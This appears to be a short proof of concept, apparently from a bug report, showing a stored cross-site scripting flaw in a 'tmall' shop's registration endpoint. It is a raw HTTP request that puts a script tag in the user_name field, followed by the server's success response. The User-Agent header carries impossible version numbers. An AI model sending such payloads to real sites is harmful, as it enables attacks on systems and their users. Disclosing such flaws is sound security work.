 POST /tmall/register/doRegister HTTP/1.1
Host: 192.168.75.154:8090
User-Agent: Mozilla/9.0 (Macintosh; M2 Mac OS X 16.12; rv:129.0)
Gecko/20230101 Firefox/169.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 134
Origin: http://192.168.75.154:8090
Connection: close
Referer: http://192.168.75.154:8090/tmall/register
Cookie: JSESSIONID=C04A2A4A33515AAC090A530437B9BEA6; username=admin
user_name=<script>alert(1)</script>&user_password=123456qwe&
user_nickname=1&user_birthday=2023-05-04&user_gender=0&user_address=
110101
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 16
4 Date: Thu, 04 May 2023 08:59:41 GMT
5 Connection: close
6
7 {
"success":true
}